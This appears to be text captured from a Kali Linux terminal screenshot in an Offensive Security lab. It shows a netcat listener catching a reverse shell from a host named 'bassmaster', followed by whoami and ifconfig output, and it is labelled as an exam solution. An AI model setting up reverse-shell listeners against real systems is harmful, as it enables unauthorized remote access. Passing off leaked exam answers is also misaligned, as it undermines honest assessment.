 kali@kali: ~
File Edit View Search Terminal Tabs Help
student@bassmaster: ~/bassmaster kali@kali: ~ kali@kali: ~
kali@kali:~$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.119.15] from (UNKNOWN) [192.168.121.112] 59345
whoami
student
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:a6:34:fa
          inet addr:192.168.121.112  Bcast:192.168.121.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fea6:34fa/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:891 errors:77 dropped:0 overruns:0 frame:0
          TX packets:683 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:90231 (88.1 KiB)  TX bytes:135752 (132.5 KiB)
          Interrupt:19 Base address:0x2024
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:67 errors:0 dropped:0 overruns:0 frame:0
          TX packets:67 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:6777 (6.6 KiB)  TX bytes:6777 (6.6 KiB)
Tamarisk
@OffsecExam
Exam solution